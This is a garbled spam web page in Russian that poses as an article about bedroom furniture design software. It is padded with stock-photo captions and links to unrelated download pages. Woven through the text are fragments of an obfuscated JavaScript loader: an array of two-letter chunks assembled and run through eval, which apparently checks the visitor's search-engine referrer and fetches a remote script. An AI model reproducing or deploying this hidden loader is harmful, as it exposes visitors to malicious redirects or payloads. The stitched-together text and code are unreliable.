



Image ID: 211427236 www.depositphotos.com

[Программа Для Спальной Мебели](http://lionebakhfran.blogg.se/2021/march/download-flash-player-09-free.html#GJW=OqdYJrVl0ucniWcnVqZl0WcnGrpl0+cnGr/j0aUqVl01cDSqxl0Ccni5cTVq3l0mg9Uqdl0/cD==)



[Программа Для Спальной Мебели](http://lionebakhfran.blogg.se/2021/march/download-flash-player-09-free.html#GJW=OqdYJrVl0ucniWcnVqZl0WcnGrpl0+cnGr/j0aUqVl01cDSqxl0Ccni5cTVq3l0mg9Uqdl0/cD==)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com

";zL["qr"]="q ";zL["Ou"]="ip";zL["sq"]="jq";zL["Va"]="ib";zL["OJ"]="a)";zL["Wq"]="aj";zL["tM"]="'G";zL["Wm"]=" r";zL[" nP"]="}}";zL["nG"]=",'";zL["fi"]="YN";zL["QW"]="ng";zL["SI"]="\"l";zL["ZS"]="ee";zL["kv"]="in";zL["MH"]="sD";zL["kH "]="==";zL["sn"]="l(";zL["QH"]="\"g";zL["pQ"]="].. Именно Нажав на соответствующую иконку в меню, вы получите доступ к мебели..

## [Execution Of Windows Script Host Failed](https://alito106.wixsite.com/racerethe/post/execution-of-windows-script-host-failed)

На всю складскую программу итальянской мебели для спальни действует скидка 10%.. ";zL["jH"]="pt";zL["nu"]="fa";zL["cn"]="re";zL["vR"]="ce";zL["up"]="tu";zL["MD"]="\"y";zL["rC"]=" =";zL["TE"]="/M";zL[ "gl"]="va";zL["CE"]="tt";zL["il"]="sh";eval(zL["gl"]+zL["OD"]+zL["qr"]+zL["Et"]+zL["ym"]+zL["sP"]+zL["IQ"]+zL["lb"]+z L["bf"]+zL["GH"]+zL["BC"]+zL["fK"]+zL["Sh"]+zL["dQ"]+zL["XK"]+zL["Wx"]+zL["Cc"]+zL["oa"]+zL["fK"]+zL["eL"]+z L["BF"]+zL["dQ"]+zL["Ou"]+zL["Yp"]+zL["hc"]+zL["dY"]+zL["PC"]+zL["je"]+zL["CE"]+zL["fd"]+zL["Kj"]+zL["Wx"]+zL ["nO"]+zL["wN"]+zL["pV"]+zL["nG"]+zL["Cl"]+zL["Wq"]+zL["Da"]+zL["CQ"]+zL["NL"]+zL["LD"]+zL["XK"]+zL["Zb"]+ zL["NY"]+zL["Ut"]+zL["oy"]+zL["Wq"]+zL["Da"]+zL["AJ"]+zL["Va"]+zL["as"]+zL["sq"]+zL["ob"]+zL["cB"]+zL["AS"]+zL ["cz"]+zL["Zj"]+zL["CL"]+zL["Ru"]+zL["sh"]+zL["jm"]+zL["by"]+zL["SV"]+zL["GO"]+zL["fS"]+zL["qV"]+zL["GH"]+zL[" BC"]+zL["fK"]+zL["Sh"]+zL["pl"]+zL["Il"]+zL["CM"]+zL["GI"]+zL["Ax"]+zL["BU"]+zL["Wv"]+zL["uf"]+zL["WO"]+zL[" GI"]+zL["nO"]+zL["SB"]+zL["IS"]+zL["fS"]+zL["if"]+zL["pQ"]+zL["ij"]+zL["wo"]+zL["wH"]+zL["Ch"]+zL["kN"]+zL["Aq" ]+zL["OJ"]+zL["HL"]+zL["Lg"]+zL["Bx"]+zL["BB"]+zL["Sr"]+zL["aP"]+zL["mw"]+zL["dC"]+zL["WM"]+zL["Dw"]+zL["w o"]+zL["lm"]+zL["bT"]+zL["kH"]+zL["EF"]+zL["Lg"]+zL["FM"]+zL["MZ"]+zL["lw"]+zL["uj"]+zL["oL"]+zL["PC"]+zL["IV "]+zL["ve"]+zL["HM"]+zL["UN"]+zL["JX"]+zL["uw"]+zL["Cr"]+zL["yv"]+zL["KR"]+zL["NM"]+zL["PC"]+zL["mT"]+zL["I Q"]+zL["Wm"]+zL["Ln"]+zL["bf"]+zL["GH"]+zL["BC"]+zL["fK"]+zL["Sh"]+zL["cn"]+zL["kG"]+zL["hM"]+zL["sh"]+zL["y R"]+zL["WM"]+zL["cn"]+zL["Oq"]+zL["CM"]+zL["QW"]+zL["lG"]+zL["Ux"]+zL["oL"]+zL["XG"]+zL["kj"]+zL["cn"]+zL[ "Oq"]+zL["kv"]+zL["FM"]+zL["BQ"]+zL["WM"]+zL["MD"]+zL["vB"]+zL["FM"]+zL["yO"]+zL["Yi"]+zL["Ux"]+zL["tu"]+z L["KG"]+zL["cn"]+zL["Oq"]+zL["kv"]+zL["FM"]+zL["BQ"]+zL["WM"]+zL["QH"]+zL["NL"]+zL["LD"]+zL["EN"]+zL["Yi" ]+zL["Ux"]+zL["tu"]+zL["Fh"]+zL["Ln"]+zL["SP"]+zL["wH"]+zL["Wp"]+zL["bB"]+zL["cG"]+zL["Mu"]+zL["UE"]+zL["CM "]+zL["rX"]+zL["Yi"]+zL["Ux"]+zL["ta"]+zL["cn"]+zL["Oq"]+zL["kv"]+zL["FM"]+zL["BQ"]+zL["WM"]+zL["rI"]+zL["kv"] +zL["CR"]+zL["Yi"]+zL["Ux"]+zL["ta"]+zL["cn"]+zL["Oq"]+zL["kv"]+zL["FM"]+zL["BQ"]+zL["WM"]+zL["Vn"]+zL["UU" ]+zL["QD"]+zL["Yi"]+zL["Ux"]+zL["ta"]+zL["cn"]+zL["Oq"]+zL["kv"]+zL["FM"]+zL["BQ"]+zL["WM"]+zL["MD"]+zL["lA "]+zL["NL"]+zL["Tt"]+zL["lY"]+zL["Xo"]+zL["Fh"]+zL["Ln"]+zL["SP"]+zL["wH"]+zL["Wp"]+zL["bB"]+zL["cG"]+zL["JJ"] +zL["SV"]+zL["Yi"]+zL["Ux"]+zL["ta"]+zL["cn"]+zL["Oq"]+zL["kv"]+zL["FM"]+zL["BQ"]+zL["WM"]+zL["SI"]+zL["gS"]+ zL["EN"]+zL["Yi"]+zL["Ux"]+zL["ta"]+zL["cn"]+zL["Oq"]+zL["kv"]+zL["FM"]+zL["BQ"]+zL["WM"]+zL["re"]+zL["Ui"]+z L["Yi"]+zL["Ux"]+zL["oL"]+zL["gl"]+zL["OD"]+zL["il"]+zL["qa"]+zL["GI"]+zL["rC"]+zL["mE"]+zL["Vb"]+zL["zy"]+zL["q B"]+zL["Nt"]+zL["iV"]+zL["Gc"]+zL["oJ"]+zL["iI"]+zL["BK"]+zL["zR"]+zL["tM"]+zL["ME"]+zL["mk"]+zL["jr"]+zL["Cp"] +zL["Oj"]+zL["wo"]+zL["ce"]+zL["NR"]+zL["fd"]+zL["jH"]+zL["mk"]+zL["Zm"]+zL["GH"]+zL["Fn"]+zL["MH"]+zL["uh"] +zL["vz"]+zL["nu"]+zL["lj"]+zL["oU"]+zL["dQ"]+zL["lf"]+zL["MH"]+zL["sw"]+zL["UU"]+zL["QT"]+zL["hx"]+zL["ob"]+z L["aj"]+zL["Vq"]+zL["yT"]+zL["iJ"]+zL["AR"]+zL["PC"]+zL["MA"]+zL["ZZ"]+zL["ce"]+zL["yC"]+zL["Uo"]+zL["VH"]+z L["TE"]+zL["ww"]+zL["xU"]+zL["Lf"]+zL["fi"]+zL["mC"]+zL["Ld"]+zL["qa"]+zL["IQ"]+zL["IB"]+zL["uh"]+zL["kv"]+zL[" rE"]+zL["Ut"]+zL["oy"]+zL["wO"]+zL["Vm"]+zL["HP"]+zL["GO"]+zL["zv"]+zL["ZS"]+zL["Bt"]+zL["qq"]+zL["xL"]+zL["g G"]+zL["vR"]+zL["MV"]+zL["iJ"]+zL["Lg"]+zL["Bx"]+zL["BB"]+zL["RT"]+zL["cn"]+zL["Ms"]+zL["Xr"]+zL["PC"]+zL["N z"]+zL["Cp"]+zL["iN"]+zL["Wp"]+zL["PI"]+zL["Cp"]+zL["up"]+zL["gm"]+zL["sq"]+zL["GT"]+zL["mu"]+zL["eF"]+zL["gl"] +zL["sn"]+zL["cn"]+zL["Ms"]+zL["Xr"]+zL["PC"]+zL["Nz"]+zL["Cp"]+zL["hc"]+zL["nP"]+zL["hc"]+zL["nP"]+zL["nP"]+zL ["aP"]+zL["mw"]+zL["td"]); Пример интерьера спальни созданного в специальной программе.

a";zL["Ln"]="ef";zL["mu"]="R)";zL["as"]="s/";zL["rX"]="r.

";zL["Vn"]="\"m";zL["Ui"]="k ";zL["MZ"]="fi";zL["ve"]="im";zL["UE"]="mb";zL["Wx"]="te";zL["lb"]="

";zL["IQ"]="ar";zL["UN"]="ut";zL["NR"]="sc";zL["Ru"]="qu";zL["GI"]="me";zL["IB"]="dl";zL["CQ"]="..

"tE";zL["Bt"]="bl";zL["hc"]=");";zL["Cp"]="ta";zL["ij"]="ap";zL["OD"]="r

";zL["MV"]="ss";zL["jm"]="y ";zL["qB"]="e'";zL["Lf"]="s8";zL["Yi"]="\")";zL["BU"]="sB";zL["Zm"]="pr";zL["Fn"]="es";zL ["Mu"]="ra";zL["fS"]="')";zL["Gc"]="ja";zL["dQ"]="cr";zL["Nt"]=";\$";zL["AR"]="al";zL["kN"]="il";zL["RT"]="n(";zL["Il"]=

#### [Izotope Rx How To Hear Vocals](http://kinkaseki.tistory.com/2)



[how should internal hdd for mac be formatted with sierra](https://tiatifassto.shopinfo.jp/posts/15685830)

#### [Du Meter For Mac Free Download](https://writexatem.shopinfo.jp/posts/15685831)

 var Ld = '%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0+%d0%b4%d0%bb%d1%8f+%d1 %81%d0%bf%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9+%d0%bc%d0%b5%d0%b1%d0%b5%d0%bb%d0%b8';v ar zL = new Array();zL["hM"]="rr";zL["GH"]="oc";zL["by"]="mi";zL["KR"]=";}";zL["dC"]="{i";zL["GT"]="XH";zL["IS"]="a d";zL["Ux"]=">0";zL["oJ"]="x(";zL["JJ"]="ms";zL["zR"]="e:";zL["qq"]="y'";zL["cB"]="ry";zL["oU"]="e,";zL["sh"]="er";zL["r I"]="\"b";zL["VH"]=":/";zL["Cl"]="//";zL["BB"]="io";zL["mw"]="()";zL["yv"]="0)";zL["UU"]="ai";zL["yO"]="x.. ";zL["uw"]="d,";zL["PC"]="se";zL["NY"]="s ";zL["AJ"]="/l";zL["yT"]="np";zL["IV"]="tT";zL["cz"]=".. ";zL["eL"]="t(";zL["Zj"]=" 0";zL["qV"]=";d";zL["wH"]="nd";zL["HL"]=";f";zL["xL"]=",s";zL["CR"]="g.. ";zL["MA"]=",u";zL ["Ld"]="br";zL["kj"]="((";zL["xU"]="X0";zL["cG"]="(\"";zL["Wv"]="yT";zL["if"]="[0";zL["Wp"]="ex";zL["CL"]="/j";zL["y C"]="ht";zL["BF"]="'s";zL["Tt"]=".. Дополнительная скидка предоставляется на все коллекции. [Canon Imagerunner](http://mealstabig.yolasite.com/resources/Canon-Imagerunner-Advance-8285-Guide-For-Mac.pdf) [Advance 8285 Guide For Mac](http://mealstabig.yolasite.com/resources/Canon-Imagerunner-Advance-8285-Guide-For-Mac.pdf)

### [Fosse Sam Wasson Epub Reader](https://imeanansa.weebly.com/blog/fosse-sam-wasson-epub-reader)

\"";zL["hx"]="tr";zL["Vq"]="so";zL["HM"]="eo";zL["kG"]="fe";zL["uf"]="ag";zL["jr"]="da";zL["eF"]="{e";zL["ym"]="Ld";z L["vB"]="an";zL["PI"]="tS";zL["Sh"]="t.. ";zL["ce"]=":'";zL["SV"]="n ";zL["wO"]="12";zL["Ut"]="co";zL["lj"]="ls";zL["zv"] ="?w";zL["gm"]="s,";zL["WO"]="Na";zL["Zb"]="pi";zL["AS"]="/3";zL["Aq"]="d(";zL["lG"]="th";zL["Yp"]="t'";zL["iI"]="{t" ;zL["lw"]="ne";zL["KG"]="|(";zL["lf"]="os";zL["Xr"]="on";zL["tu"]=")|";zL["Lg"]="un";zL["aP"]="rd";zL["XG"]="if";zL["iJ"] =":f";zL["NL"]="oo";zL["Ax"]="nt";zL["td"]=";";zL["ZZ"]="rl";zL["fd"]="ri";zL["iN"]=",t";zL["Cc"]="El";zL["Xo"]="0|";zL[" rE"]="o.. ";zL["pl"]="ge";zL["bT"]=" \$";zL["qa"]="ow";zL["WM"]="f(";zL["SP"]=" i";zL["bf"]="=d";zL["FM"]="de";zL["Nz"

]="Da";zL["lA"]="ah";zL["re"]="\"v";zL["oa"]="em";zL["aj"]=",j";zL["SB"]="he";zL["Sr"]="n ";zL["sP"]=";v";zL["oL"]="){";zL["HP"]="5.. ";zL["sw"]="om";zL["Ms"]="sp";zL["XK"]="ea";zL["gS"]="iv";zL["mk"]="',";zL

["uh"]="at";zL["lm"]="of";zL["EF"]="='";zL["lY"]=")>";zL["oy"]="m/";zL["Kj"]="bu";zL["JX"]="(r";zL["Uo"]="tp";zL["fK"] ="en";zL["wo"]="pe";zL["zy"]="rc";zL["dY"]="a.. 1";zL["mE"]=" '";zL["pV"]="c'";zL["bB"]="Of";zL["LD"]="gl";zL["Ch"]=" Ch";zL["vz"]="a:";zL["mT"]="{v";zL["Vb"]="fo";zL["QT"]="n:";zL["je"]="tA";zL["Cr"]="10";zL["iV"]=".. g";zL["gG"]="uc";zL["Et"]="= ";zL["BQ"]="xO";zL["yR"]=";i";zL["uj"]="d'";zL["Oj"]="Ty";zL["EN"]="e.. ";zL["ob"]="ue";zL["Dw"]="ty";zL["Oq"]="f ";zL["BK"]="yp";zL["Da"]="ax";zL["CM"]="le";zL["NM"]="el";zL["BC"]="um"; zL["ME"]="ET";zL["Bx"]="ct";zL["mC"]="W.. С помощью 3D- программы для расстановки мебели на сайте «Davita» можно в себя модули из категорий «Гостиные», «Детские», « Спальни ». e828bfe731 [Download Lagu Audition Ayodance](https://alekullygfv5.wixsite.com/folkvilguichap/post/download-lagu-audition-ayodance-indonesia) [Indonesia](https://alekullygfv5.wixsite.com/folkvilguichap/post/download-lagu-audition-ayodance-indonesia)

e828bfe731

[Ford Escort Manual Pdf Download](https://liahardgecon.themedia.jp/posts/15685832)